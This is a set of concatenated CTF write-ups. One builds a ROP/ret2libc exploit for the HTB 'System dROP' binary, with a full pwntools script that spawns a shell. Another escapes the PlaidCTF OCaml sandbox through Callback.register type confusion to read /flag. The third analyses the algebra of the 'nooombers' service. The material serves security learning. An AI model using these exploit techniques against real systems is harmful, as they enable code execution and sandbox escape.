So let's calculate the offset between the buffer to ```rip``` using ```gdb``` by set breakpoint right after ```read```:```asm┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/system_drop]└──╼ $ gdb -q system_dropgef➤ disassemble mainDump of assembler code for function main: 0x0000000000400541 <+0>: push rbp 0x0000000000400542 <+1>: mov rbp,rsp 0x0000000000400545 <+4>: sub rsp,0x20 0x0000000000400549 <+8>: mov edi,0xf 0x000000000040054e <+13>: call 0x400430 <alarm@plt> 0x0000000000400553 <+18>: lea rax,[rbp-0x20] 0x0000000000400557 <+22>: mov edx,0x100 0x000000000040055c <+27>: mov rsi,rax 0x000000000040055f <+30>: mov edi,0x0 0x0000000000400564 <+35>: call 0x400440 <read@plt> 0x0000000000400569 <+40>: mov eax,0x1 0x000000000040056e <+45>: leave 0x000000000040056f <+46>: ret End of assembler dump.gef➤ b *0x0000000000400569Breakpoint 1 at 0x400569gef➤ rAAAAAAAAgef➤ search-pattern AAAAAAAA[+] Searching 'AAAAAAAA' in memory[+] In '[stack]'(0x7ffffffde000-0x7ffffffff000), permission=rw- 0x7fffffffdf20 - 0x7fffffffdf28 → "AAAAAAAA[...]" gef➤ i fStack level 0, frame at 0x7fffffffdf50: rip = 0x400569 in main; saved rip = 0x7ffff7a03bf7 Arglist at 0x7fffffffdf40, args: Locals at 0x7fffffffdf40, Previous frame's sp is 0x7fffffffdf50 Saved registers: rbp at 0x7fffffffdf40, rip at 0x7fffffffdf48```
So we can see the buffer located on ```0x7fffffffdf20``` where ```rip``` at ```0x7fffffffdf48```, So ```0x7fffffffdf48-0x7fffffffdf20=0x28```, So the offset is 0x28 (40) bytes:```|...buffer 32 bytes...|...8 bytes...|...rip...| ...```
By observe the binary we can see the following function ```_syscall```:```c
long _syscall(long __sysno,...){ long in_RAX; syscall(); return in_RAX;}```
So using the function above we can make calls to ```syscall```, According the [Linux System Call Table](https://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/) if we want to make a syscall we need to set value in ```rax```, By using [ROPgadget](https://github.com/JonathanSalwan/ROPgadget) we can see that we don't have gadget to control ```rax```.
So first, We need to leak some address from binary - that's will help us to calculate the libc address.
We can leak ```alarm``` function using ```read``` function by calling to ```syscall``, To make it we need to intiallize the following registers [Linux System Call Table](https://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/):```%rax System call %rdi %rsi %rdx 0 sys_read unsigned int fd char *buf size_t count```
So using ```gdb``` we can get the address of ```syscall``` and ```read```:```asmgef➤ disassemble mainDump of assembler code for function main: 0x0000000000400541 <+0>: push rbp 0x0000000000400542 <+1>: mov rbp,rsp 0x0000000000400545 <+4>: sub rsp,0x20 0x0000000000400549 <+8>: mov edi,0xf 0x000000000040054e <+13>: call 0x400430 <alarm@plt> 0x0000000000400553 <+18>: lea rax,[rbp-0x20] 0x0000000000400557 <+22>: mov edx,0x100 0x000000000040055c <+27>: mov rsi,rax 0x000000000040055f <+30>: mov edi,0x0 0x0000000000400564 <+35>: call 0x400440 <read@plt>=> 0x0000000000400569 <+40>: mov eax,0x1 0x000000000040056e <+45>: leave 0x000000000040056f <+46>: ret ``` ```read``` located on ```0x400440 <read@plt>```.
```asmgef➤ disassemble _syscall Dump of assembler code for function _syscall: 0x0000000000400537 <+0>: push rbp 0x0000000000400538 <+1>: mov rbp,rsp 0x000000000040053b <+4>: syscall 0x000000000040053d <+6>: ret 0x000000000040053e <+7>: nop 0x000000000040053f <+8>: pop rbp 0x0000000000400540 <+9>: ret End of assembler dump.```
```syscal``` located on ```0x40053b <+4>: syscall```
We need to find gadget to ```rax```, ```rdi``` and ```rsi```:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/system_drop]└──╼ $ ROPgadget --binary system_drop | grep "pop rdi"0x00000000004005d3 : pop rdi ; ret┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/system_drop]└──╼ $ ROPgadget --binary system_drop | grep "pop rsi"0x00000000004005d1 : pop rsi ; pop r15 ; ret┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/system_drop]└──╼ $ ROPgadget --binary system_drop | grep "pop rax"```
So we found gadgets only for ```rdi``` and ```rsi```, We still need to find gadget to ```rax```.
According [read](https://man7.org/linux/man-pages/man2/read.2.html) function, If we call ```read``` function it will make ```rax``` to be 1 and this exactly what we need (becuse ```write``` system call required 1 in ```rax``` register).
Next we need to call ```write``` to leak ```alarm``` address and finally to return again to main function (By calling to ```_start``` function which we can get ```_start``` function using ```gdb``` command ```p _start```.
So the plan is:1. Call ```read``` function, send input with length 1.2. Call ```write``` function to leak ```alarm``` address.3. Calculate libc address according ```alarm``` leak.4. pop shell.
So let's write it:```pythonfrom pwn import *
elf = ELF('./system_drop')libc = elf.libc
if args.REMOTE: p = remote('46.101.23.157',31121)else: p = process(elf.path)
# gadgets_start = 0x400450 # gdb: p _startpop_rdi = 0x4005d3 #0x4005d3 # ROPgadgetpop_rsi_r15 = 0x4005d1 # ROPgadgetsyscall = 0x40053b # gdb: disassemble _syscallread = 0x400440 # gdb: disassemble main
leak_buff = b'A'*0x28 # Calculated offsetleak_buff += p64(pop_rdi)leak_buff += p64(1) # fd=stdout=1leak_buff += p64(pop_rsi_r15)leak_buff += p64(elf.got['alarm']) # we want to leak alarm function addressleak_buff += p64(0)leak_buff += p64(syscall) # call syscall with the arguments aboveleak_buff += p64(_start) # return back to main
p.send(leak_buff)leak_alarm = u64(p.recv(8))log.info('Leaked alarm: %s' % hex(leak_alarm))libc.address = leak_alarm - libc.sym.alarmsystem = libc.sym.systembin_sh = libc.search(b"/bin/sh").__next__()log.info('Libc system @ %s' % hex(system))log.info('Libc bin_sh @ %s' % hex(bin_sh))p.recv()```
So first, We define all gadgets we got before using [ROPgadget](https://github.com/JonathanSalwan/ROPgadget).Next, Build the leak_buff, Start with 0x28 garbage bytes (to fill the offset between the buffer to ```rip```), using ```pop_rdi``` gadget to write 1 to rdi (which 1 is stdout), ```pop_rsi_r15``` gadget using to write the address of ```alarm``` function to ```rsi``` register to make ```write``` function to print ```alarm``` address, Then we use ```syscall``` gadget to call ```write``` function (as remember after ```read()``` function ```rax``` register set to 1), and then we return again to ```_start``` function.
The second part received 8 bytes output from ```write``` function, those bytes are ```alarm``` address, Then we just calculated the libc address, and finally we can get the address of ```system``` and ```/bin/sh``` string.
Let's run it:```python┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/system_drop]└──╼ $ python3 exploit.python[*] '/ctf_htb/cyber_apocalypse/pwn/system_dropsystem_drop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/lib/x86_64-linux-gnu/libc-2.27.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Starting local process '/ctf_htb/cyber_apocalypse/pwn/system_drop/system_drop': pid 26224[*] Leaked alarm: 0x7f3f4fdda610[*] Libc system @ 0x7f3f4fd45550[*] Libc bin_sh @ 0x7f3f4fea9e1a```
And we have relevants leaked address.
Now, It's basically call to ```system``` with ```/bin/sh``` and we can pop shell (ret2libc).
```python# shell buffershell_buf = b'A'*0x28shell_buf += p64(pop_rdi)shell_buf += p64(bin_sh)shell_buf += p64(pop_rsi_r15)shell_buf += p64(0)shell_buf += p64(0)shell_buf += p64(system)
p.send(shell_buf)
p.interactive()```
First,we send 0x28 bytes of garbage (as mentioned before), Write ```/bin/sh``` to rdi which is the file name, and set on ```rsi``` and ```rdx``` 0.
So let's write all together in [exploit.py](https://github.com/evyatar9/Writeups/raw/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Pwn-System_dROP/exploit.py):```pythonfrom pwn import *
elf = ELF('./system_drop')libc = elf.libc
if args.REMOTE: p = remote('46.101.23.157',31121)else: p = process(elf.path)
# gadgets_start = 0x400450 # gdb: p _startpop_rdi = 0x4005d3 #0x4005d3 # ROPgadgetpop_rsi_r15 = 0x4005d1 # ROPgadgetsyscall = 0x40053b # gdb: disassemble _syscallread = 0x400440 # gdb: disassemble main
leak_buff = b'A'*0x28 # Calculated offsetleak_buff += p64(pop_rdi)leak_buff += p64(1) # fd=stdout=1leak_buff += p64(pop_rsi_r15)leak_buff += p64(elf.got['alarm']) # we want to leak alarm function addressleak_buff += p64(0)leak_buff += p64(syscall) # call syscall with the arguments aboveleak_buff += p64(_start) # return back to main
p.send(leak_buff)leak_alarm = u64(p.recv(8))log.info('Leaked alarm: %s' % hex(leak_alarm))libc.address = leak_alarm - libc.sym.alarmsystem = libc.sym.systembin_sh = libc.search(b"/bin/sh").__next__()log.info('Libc system @ %s' % hex(system))log.info('Libc bin_sh @ %s' % hex(bin_sh))p.recv()
# shell buffershell_buf = b'A'*40shell_buf += p64(pop_rdi)shell_buf += p64(bin_sh)shell_buf += p64(pop_rsi_r15)shell_buf += p64(0)shell_buf += p64(0)shell_buf += p64(system)
p.send(shell_buf)
p.interactive()```
Run it locally:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/system_drop]└──╼ $ python3 exploit.python[*] '/ctf_htb/cyber_apocalypse/pwn/system_dropsystem_drop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/lib/x86_64-linux-gnu/libc-2.27.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Starting local process '/ctf_htb/cyber_apocalypse/pwn/system_drop/system_drop': pid 26224[*] Leaked alarm: 0x7f3f4fdda610[*] Libc system @ 0x7f3f4fd45550[*] Libc bin_sh @ 0x7f3f4fea9e1a[*] Switching to interactive mode$ lsexploit.py system_drop```
And we pop shell, Let's run it with ```REMOTE=1``` to get the flag:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/system_drop]└──╼ $ python3 exploit.python REMOTE=1[*] '/ctf_htb/cyber_apocalypse/pwn/system_dropsystem_drop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to 46.101.23.157 on port 31121: Done[*] Switching to interactive mode$ cat flag.txtCHTB{n0_0utput_n0_pr0bl3m_w1th_sr0p} ```
And we get the flag ```CHTB{n0_0utput_n0_pr0bl3m_w1th_sr0p}```. |
Secure OCaml Sandbox---
Our objective in this `pwn` challenge from [PlaidCTF 2021](https://ctftime.org/event/1199) is to upload an arbitrary OCaml program that reads the flag from `/flag` and prints it to stdout.That wouldn't be very interesting if it wasn't for the heavily restricted version of the standard library our program is sandboxed with:```ocamlopen struct let blocked = `Blocked
module Blocked = struct let blocked = blocked endend
module Fixed_stdlib = struct let open_in = blocked let open_in_bin = blocked let open_in_gen = blocked (* ...~150 more similar lines... *)end
include Fixed_stdlib```
Pretty much everything even tangentially related to IO is mercilessly stripped away.Unsafe functions, such as `Array.unsafe_get`, which could allow us to subvert the type system and execute arbitrary code, are also banned.
So, how do we escape the sandbox to read the flag?
Before we get to the final exploit, I want to briefly discuss a couple of unintended solutions,and also our failed attempts at breaking out of the sandbox. If you're only interested in the solution our team came up with, you can jump directly to that.
Insecure OCaml Sandbox---
The first unintended solution was discovered during the event by some of the teams. PPP published a fixed version promptly,and the diff with the original version is mostly self-explanatory:```diff--- sos/main 2021-04-12 09:28:12.000000000 +0500+++ sos-mirage/main 2021-04-17 03:48:57.000000000 +0500@@ -7,6 +7,6 @@ exit 1 fi -echo "open! Sos" > user/exploit.ml+echo "open! Sos;;" > user/exploit.ml cat /input/exploit.ml >> user/exploit.ml dune exec user/exploit.exe```
`open! Sos` is the line prepended to your program to make it use the sandboxed standard library.Without the trailing `;;`, you could start the malicious program with something like `.Fixed_uchar`to only import one of the submodules of the patched standard library instead of the whole deal.The rest is trivial.
The second unintended (I believe) solution comes from [SECCON 2020 writeups](https://moraprogramming.hateblo.jp/entry/2020/10/14/185946), which apparentlyhad a challenge named `mlml` with an even stonger OCaml sandbox. Their reference solution uses the unsound implementation of pattern matching inthe OCaml compiler to achieve RCE. While extremely clever and cool, I doubt that PPP wanted us to essentially copy/paste an existing snippet of codewith minor modifications. Besides, there's little point in elaborately patching the stdlib if all you wanted to target was the compiler.
Fumbling around---
Blissfully unaware of both unintended solutions, we tried the following approaches during the CTF, all of which failed: * Calling libc functions directly from OCaml. This was out of question, because the runner script (`main` from the above) straight up rejects any program containing `external` (the OCaml [keyword](https://ocaml.org/manual/intfc.html) for FFI) as a substring. * Trying to find any `unsafe` functions that slipped through the sandbox. There was indeed at least [one](https://github.com/ocaml/ocaml/blob/4.10/stdlib/array.ml#L28), but it proved impossible to use, as the same runner script also refused to run any program containing `unsafe`. * Abusing `Digest.file`, which wasn't banned and allowed us to compute MD5 of an arbitrary file. Later, it turned out that another team actually came up with an [ingenious solution](http://eternal.red/2021/secure-ocaml-sandbox/) using `Digest.file`, but we failed to extract anything useful out of this primitive. * Using the `OO` module, which in particular has a tempting `new_method` function that is marked as `[...] for system use only. Do not call directly.`. In fact, [the implementation](https://github.com/ocaml/ocaml/blob/4.10/stdlib/camlinternalOO.ml#L70) doesn't create any methods and consists of boring string manipulations. * Leaking the flag through `Lexing.position`, which describes `a point in a source file` and has a `pos_fname` field, which references a file. This also proved to be a dead-end, since `Lexing` doesn't do anything interesting with `pos_fname`. * Exploiting [unsoundness](https://github.com/ocaml/ocaml/issues/9391) in `Ephemeron`. This seemed quite promising, since we were able to reliably segfault the sample program from the issue description. However, we didn't explore it further, because at this moment...
It all comes together---...we hit [the jackpot](https://github.com/ocaml/ocaml/blob/4.10/stdlib/callback.mli#L23): `Callback.register`. It stores an arbitrary value (typically a function) under a certain `name`. The OCaml C runtime can then retrieve and use the value via `caml_named_value(name)`. Crucially, it's on the programmer toensure that all values and function signatures use the correct types. Type mismatches result in undefined behavior and spectacular segfaults, which is exactly what we need for our exploit.
Looking at usages of `caml_named_value()` in the OCaml runtime, we found a perfect match: * [`Printexc.handle_uncaught_exception`](https://github.com/ocaml/ocaml/blob/4.10/runtime/printexc.c#L143) allows us to register a handler for an unhandled exception. The handler receives a pointer to the uncaught exception as its first parameter. * [`Pervasives.array_bound_error`](https://github.com/ocaml/ocaml/blob/4.10/runtime/fail_nat.c#L192) allows us to override the singleton object the runtime uses to represent the exception that is raised whenever we overstep array bounds.
Combining these two, we craft us a type confusion primitive: register an object of type `A` as `Pervasive.array_bound_error`, then use it as an object of type `B ref` in the exception handler for out-of-bounds accesses. Here's a quick demo with `A = float, B = int`:```ocamllet oob () = "".[1]
let y = 1.5E-323;;let g (x: int ref) _ = print_endline (string_of_int !x);;
Callback.register "Pervasives.array_bound_error" y;Callback.register "Printexc.handle_uncaught_exception" g;oob ()```
Both `y` and `!x` have the same bit representation, but different types and hence different values:

Notice that even though the bit pattern was `00...011`, `g` prints `1` instead of the more expected `3`. Turns out that OCaml unboxes integers for performance and stores them [`shifted left by 1 bit, with the least significant bit set to 1`](https://dev.realworldocaml.org/runtime-memory-layout.html#table20-1_ocaml) to distinguish them from object references. This is going to be somewhat important for our exploit.
With all the necessary machinery in place, the idea of the exploit is straightforward: * a function call is essentially dereferencing a pointer; * we obtain a pointer to one of the benign, boring functions from the stdlib, e.g. `do_at_exit`; * reinterpret the function pointer as an integer and add a statically known offset to make the pointer point at an evil ??ℝ?????ℕ function, e.g. `open_in`; * convert the integer back to a function pointer by registering a second callback; * use `open_in` to open and read the flag.
The same thing, but in a picture:

And finally, the code, which is not that different from the demo above:```ocamllet print_flag do_open _ = print_endline (input_line (do_open "/flag"))let oob () = "".[1]
let g exit _ = exit := !exit - 1416; Callback.register "Printexc.handle_uncaught_exception" print_flag; oob ();;
Callback.register "Pervasives.array_bound_error" do_at_exit;Callback.register "Printexc.handle_uncaught_exception" g;oob ()```
The only catch is that the difference between `do_at_exit` and `open_in` is `2832` bytes, but we have to use half of that in the exploit (remember the way integers are stored in OCaml?).
All in all, this challenge was surprisingly exciting and elegant (if a little undertested). I'm generally wary of "escape the sandbox" tasks, but this one managed to have just the right amount of `pwn` and the right amount of sandbox. Kudos to the creators! |
# nooombers
> I really do not understand what this is about, but my cousin told me that once he managed to got a flag out of this. I was able to copy from my cousin's shell parts of his interactions with the server. You can find them in interaction1.txt and interaction2.txt. Unfortunately, they are incomplete.
> nooombers.challenges.ooo 8765
> Files:> interaction1.txt f6aeae3c35be2f8a2d098d076e4bf7ac9f5ece24ddc88c9e7fb43016e049b89a> interaction2.txt 6fd5facfefdbd20b82d651520edf56713ef585bad1b78788db06c4208d2da321
Solved by: Srdnlen+ Roberto Pettinau (@petitnau)+ Emanuele Cuncu (@Geladen)+ M C (@zoopr)+ Erik Piersante (@Piier)
# Analyzing the files
We are presented with two files and a service.
The files interaction1.txt and interaction2.txt contain two separate conversations with the server. Let's start looking at interaction1.txt, while also working with the service.
Since everything is in chinese and seems to talk about fish, we tried to replace each symbol or string of symbols with an identifier. It seems like every conversation begins with a triple chinese symbol that we'll call `>`. After the initial `>>>`, the service gives us 11 other chinese symbols, followed by another `>`. It then waits for an input.
Each connection we make has different symbols, so it looks like the characters are in some way randomized, even though they are the same throughout a single connection.
If we give in input anything that's not one of the first 10 symbols (we'll call the first ten `0-9`, and the eleventh `-`), it closes the connection. Depending on the picked option, the services asks us for 0, 1, 2 or 3 inputs, and then spits out a list of chinese strings.
Let's take one part of interaction1 as an example:```>>>0123456789-> 00 A```Here the server asks us which action we want to perform, we chose 0. The server spits out symbol 0 followed by a long string of chinese symbols "鱷鳘鰬鰛鳘鰑鳌鲯鳗鲳鱃鰢鲣鲴鲌鰊鲤鲜鰩鰽鱡鱒鳮鳖鰹鱖鳃鱘鰑鰊鰄鰆鱉鳼鱨鳢鱑鲀鲒鳆鰢鲔鰕鳤鳾鲳鲜鲉鱚鳞鲑鱔鳽鱄鳪鲥鰻鳲鲷鲉鱍鲚鲻鱲鰩鲜鰨鰶鰛鱪鱔鱭鳹鳤鳘鲻鱬鲈鲼鲭鲨鳨鱎鳯鳕鰷鲓鰣鲺鲜鳖鱻鱌鰫鱶鲓鰴鳶鳙鱽鳰鲼鲒鲵鱜鱸鰄鱒鰻鱱鲊鳧鲔鰢鰛鰲鳛鲵鲯鱤鰺鰮鱷鰐鱠鲓鲯鲷鲯鲙鳥鱝鰸鰚鱈鲒鲲鱱鳣鰂鳇鲫鳃鳾" (which we'll call A).```>>>0123456789-> 1> A1 A B C```We then try to use option 1, giving it as a parameter the string given by option 0 (A). It returns symbol 1 followed by our input, and then two strings, B and C. String B seems to be some sort of separator between input and output since it's present in option 1 2 3 4, but we'll see later that that is not the case.
Let's look at one last operation```>>>0123456789-> 3> A> C3 A C B D```Here the user asks for option 3, and gives it two inputs: A and C (these are of course the same A and C as the earlier example, since they are both part of one big interaction with the server). The server then answers with `3 A C B D`: the option we asked, our two inputs, a "separator", and an output D.
After a bunch of operations, the server seems to give us a warning `Too much! Disabling one option...`, and disables option 9.
Let's now look at interaction2.txt.
```>>>0123456789-> 9> A> B2 B C D4 E D C F4 A D C G6 H F I J6 K G I L5 J L I M0 N1 N C O3 M N C P3 P O C A9 E A B ACorrect signature! This is the flag:```
The user asks for option 9, and gives it two inputs "A" and "B" (of course these are different strings than the A and B of interaction1, since every interaction changes symbols and symbol strings).
The server spits out a bunch of lines, each resembling the outputs of various operations in interaction1.txt. So it seems like option 9 performs a bunch of operations on our inputs: + `2 B C D`: option 2 on input B returning string D+ `4 E D C F`: option 4 on inputs E and D returning string F+ ...+ `9 E A B A`: maybe option 9 on inputs E, A and B returning A?.
This last line is interesting because it seems to have "A" as an output and as an input.
We try connecting to the server and asking it to use option 9.```>>>0123456789-> 9> A> B2 B C D4 E D C F4 A D C G6 H F I J6 K G I L5 J L I M0 N1 N C O3 M N C P3 P O C Q9 E A B Q```Here the server returns us with `9 E A B Q`, and doesn't give us the flag. We hypothesize that the server wants some A and B such that "`9 E A B A`". But what do these options do? Let's go back to interaction1.txt
```0123456789-> 3> A> C3 A C B D``````>>>0123456789-> 3> D> F3 D F B F```Let's look at these two interactions with the server that use option 3. In the first block, the user performs option 3 with input A and C, and the servers gives back output D. In the second block, the user performs option 3 with input D and F, and the server gives back F, the second input.
Why did 3 give back a new string in one case, and one of the input in the other? Maybe D is some kind of identity element and this is all some kind of algebra? Let's find out.
# Working with the server
We built a wrapper in python to facilitate working with the server, since copying and pasting strings of chinese isn't much fun.
We can call the function `op(OPERATIONNUMBER, PARAMETERS)`, which will return the last string of chinese the server writes (what we think is the operation output). This way we can easily combine operations with calls like `a = op(0)` and `op(3, a, op(1, a))`. The wrapper also tells us when it encounter as an output something it has seen before, for example if we wrote
```op(3, b, op(3, op(1, a), a))```
our script will return```0() = a0() = b1(a) = c3(1(a), a) = d3(b, 3(1(a), a)) = b!!! 3(b, 3(1(a), a)) = b <-> 0() = b```telling us that `op(3, b, op(3, op(1, a), a))` is equal to `b` itself
Next chapter lists all our findings
# Operations
## OP0 [ random number in a pool of 7 ]
> This operation seems to always give one number out of 7 random numbers
---
## OP1 [ -x ]
> This operation acts like the **additive inversion** (with op3 being the addition), probably **modulo N**
### Identities
**<span>[!]</span> mentions operation 3 (operation and identity element)**
```python# 131aa = 31aa : -((-a)+a) = -0 = 0assert op(1, op(3, op(1, a), a)) == op(3, op(1, a), a)```
```python# 11a = a : -(-a) = aassert op(1, op(1, a)) == a```
---
## OP2 [ 1/x ]
> This operation acts like the **multiplicative inversion** (with op4 being the multiplication), probably **modulo N**
### Identities
**<span>[!]</span> mentions operation 4 (operation and identity element)**
```python# 242aa = 42aa : 1/(a*(1/a)) = 1/1 = 1assert op(2, op(4, op(2, a), a)) == op(4, op(2, a), a)```
```python# 22a = a : 1/(1/a) = aassert op(2, op(2, a)) == a```
**<span>[!]</span> mentions operation 3 (operation and identity element)**
```python# 231aa = 31aa : 1/((-a)+a)) = 1/0 = 0assert op(2, op(3, op(1, a), a)) == op(3, op(1, a), a)```
---
## OP3 [ a+b, 0 identity element, -x inverse ]
> This operation acts like the **addition**, probably **modulo N**
### Commutativity
```python# 3ab = 3ba : (a + b) = (b + a)assert op(3, a, b) == op(3, b, a)```
### Associativity
```python# 3a3bc = 33abc = 3abc : a + (b + c) = (a + b) + cassert op(3, a, op(3, b, c)) == op(3, op(3, a, b), c)```
### Identity element
```python# 3b31aa = b : b + ((-a) + a) = b + 0 = bassert op(3, b, op(3, op(1, a), a)) == b# together with other permutations (because of commutativity)```
### Inverse
```python# 31a3ab = b : (-a) + (a + b) = bassert op(3, op(1, a), op(3, a, b)) == b# together with other permutations (because of commutativity)```
---
## OP4 [ a*b, 1 identity element, 1/x inverse, 0 absorbing element ]
> This operation acts like the **multiplication**, probably **modulo N**
### Commutativity
```python# 4ab = 4ba : ab = baassert op(4, a, b) == op(4, b, a)```
### Associativity
```python# 4a4bc = 44abc = 4abc : a*(b*c) = (a*b)*cassert op(4, a, op(4, b, c)) == op(4, op(4, a, b), c)```
### Identity element
```python# 4b42aa = b : b * (1/a * a) = b * 1 = bassert op(4, b, op(4, op(2, a), a)) == b# together with other permutations (because of commutativity)```
, **<span>[!]</span> mentions operation 5 (operation and identity element)**
```python# 4b52aa = b : b * (1/a × a) = bassert op(4, b, op(5, op(2, a), a)) == b# together with other permutations (because of commutativity)```
### Inverse
```python# 42a4ab = b : 1/a * (a * b) = 1 * b = bassert op(4, op(2, a), op(4, a, b)) == b# together with other permutations (because of commutativity)```
### Absorbing element
```python# 5a3b1b = 3b1b : a * (b + (-b)) = a*0 = 0assert op(4, a, op(3, b, op(1, b))) == op(3, b, op(1, b))# together with other permutations (because of commutativity)```
---
## Notes on OP3 and OP4
### Distributivity of OP4 on OP3
```python# 4a3bc == 34ab4ac : a * (b + c) = ab + acassert op(4, a, op(3, b, c)) == op(3, op(4, a, b), op(4, a, c))```
### Confirmations on op3 and op4 of being sum and multiplication
```python# 1 + 1 + 1 + 1 = 4 = (1 + 1) * (1 + 1)n1 = op(4, op(2, a), a)assert op(3, n1, op(3, n1, op(3, n1, n1))) == op(4, op(3, n1, n1), op(3, n1, n1))```
```python# a * 2 = a + aassert op(4, a, n2) == op(3, a, a)```---
## Notes on OP1, OP2, OP3 and OP4
> Earlier, we said that when we called operation 1, 2, 3, and 4, the output looks like `INPUTS SEPARATOR OUTPUT`, where separator is some string that looks like any other "number". After finding out that these operations are probably in modulo, we hypothesized that `SEPARATOR` is not actually a separator, but the modulo of operation. This seems to be correct since , but we didn't investigate much further.
---
## OP5 [ a × b, 1 identity element, *1/x invers-ish, 0 absorbing element ]
> This was a weird one, this operations acts like op4, except it doesn't in some cases. It gives back the exact same results for small numbers (obtained adding 1, the identity element of op3, a bunch of times), but with numbers given by op0 it acts differently (probably because they are really big).
> It seems like this is **multiplication** with **some other modulo** or maybe with **no modulo**. It probably just has a bigger modulo since we couldn't make it overflow or anything like that.
> This would explain why (using * everything goes back to modulo N), while (1/a is a different number than the inverse of a with respect to op5, since they have a different modulo).> > Some other things we didn't write here point in this direction too, like even though .
### Commutativity
```python# 5ab = 5ba : a × b = b × aassert op(5, a, b) == op(5, b, a)```
### Associativity
```python# 5a5bc = 55abc = 5abc : a × (b × c) = (a × b) × cassert op(5, a, op(5, b, c)) == op(5, op(5, a, b), c)```
### Identity element
```python# 5b4a2a = b : b × (a*1/a) = b × 1 = bassert op(5, b, op(4, a, op(2, a))) == b# together with other permutations (because of commutativity)```
### Absorbing element
```python5b3a1a = 3a1a : b × (a+(-a)) = b × 0 = 0assert op(5, b, op(3, a, op(1, a))) == op(3, a, op(1, a))# together with other permutations (because of commutativity)```
### Invers-ish
```python# 42a5ab = b : 1/a * (a × b) = bassert op(4, op(2, a), op(5, a, b)) == b# together with other permutations (because of commutativity)```
```python# 52a5ab != b : 1/a × a × b != bassert op(5, op(2, a), op(5, a, b)) != b```
### Identities
```python# 452aa52aa = 42aa : (1/a × a) * (1/a × a) = @ * @ = 1assert op(4, op(5, op(2, a), a), op(5, op(2, a), a)) == op(4, op(2, a), a)```
```python# 252aa = 42aa : 1/(1/a × a) = 1/@ = 1assert op(2, op(5, op(2, a), a)) == op(4, op(2, a), a)```
```python# 152aa = 142aa : -(1/a × a) = -@ != -1 = -(1/a * a)assert op(1, op(5, op(2, a), a)) == op(1, op(4, op(2, a), a))```
```python# 52aa != 42aa : (1/a × a) = @ != 1 = (1/a * a)assert op(5, op(2, a), a) != op(4, op(2, a), a)```
---
## OP6 [ a^b, 1 right identity element, 1 and 0 left absorbing elements ]
> This operation acts like **exponentiation** with **no modulo** or **with the same modulo as op5**. It behaves well with op5, exponentiation rules work with it, while they often don't work with op4 (unless we're using small numbers)>
### NO Commutativity
```python#6ab != 6ba : a ! b != b ! aassert op(6, a, b) != op(6, b, a)```
### NO Associativity
```python# 6a6bc != 66abc : a ! (b ! c) != (a ! b) ! cassert op(6, a, op(6, b, c)) != op(6, op(6, a, b), c)```
### Right identity element
```python# 6b42aa = b : b ! (1/a * a) = b ! 1 = bassert op(6, b, op(4, op(2, a), a)) == b```
### Left absorbing elements
```python# 642aab = 42aa : (1/a * a) ! b = 1 ! b = 1assert op(6, op(4, op(2, a), a), b) == op(4, op(2, a), a)```
```python# 631aab = 31aa : ((-a) + a) ! b = 0 ! b = 0assert op(6, op(3, op(1, a), a), b) == op(3, op(1, a), a)```
### Identities
```python# 6a31aa = 42aa : a ! ((-a) + a) = a ! 0 = 1 = (1/a * a)assert op(6, b, op(3, op(1, a), a)) == op(4, op(2, a), a)```
---
## Notes on OP6
### Confirmations and doubts on exponentiation
```python# 3 ^ 2 = 3 * 3assert op(6, n3, n2) == op(4, n3, n3)# a ^ 2 != a * aassert op(6, b, n2) != op(4, b, b)# a ^ 2 = a × aassert op(6, b, n2) != op(4, b, b)```
```python# (2 ^ 3) ^ 4 = 2 ^ (3*4)assert op(6, op(6, n2, n3), n4) == op(6, n2, op(4, n3, n4))# (a ^ b) ^ c != a ^ (b*c)assert op(6, op(6, a, b), c) != op(6, a, op(4, b, c))# (a ^ b) ^ c = a ^ (b × c)assert op(6, op(6, a, b), c) == op(6, a, op(5, b, c))```
```python# a ^ -1 != 1/aassert op(6, a, op(1, n1)) != op(2, a)```
```python# a^b × a^c != a^(b + c)assert op(5, op(6, a, b), op(6, a, c)) != op(6, a, op(5, b, c))```
```python# a^c × b^c = (a × b)^cassert op(5, op(6, a, c), op(6, b, c)) == op(6, op(5, a, b), c)```
## Notes on OP5 and OP6
> OP5 and OP6 also have a "separator", but it's different from the separator of 1 2 3 4. This reinforces the theory that op5 and op6 are also in modulo, but with a different modulo, which is given in every op5 and op6 output.
## OP7
> We don't know much about op7, it asks for one input, and performs some operations of which we don't know the operands (we only know the operators).
---
## OP8
> This operator does exactly what 9 does, but it has 3 inputs: A B C, as opposed to 2 (one of the 3 inputs of op8 corresponds to one of the constants of op9). It then does the same operations as op9, but with some numbers permuted: `(A,B,C)[op9] = (B,C,A)[op8]`.
---
## OP9
> Here is where the magic happens, as we said earlier, op9 does a bunch of operations on two inputs A and B, and then gives a result Q. If Q == A then it also gives us the flag.
```python>>>0123456789-> 9> A> B2 B (modN) 2B4 C 2B (modN) 4C2B4 A 2B (modN) 4A2B6 D 4C2B (modM) 6D4C2B6 E 4A2B (modM) 6E4A2B5 6D4C2B 6E4A2B (modM) 56D4C2B6E4A2B0 F1 F = 1F3 56D4C2B6E4A2B F (modN) 356D4C2B6E4A2BF3 356D4C2B6E4A2BF 1F (modN) A9 C A B A```
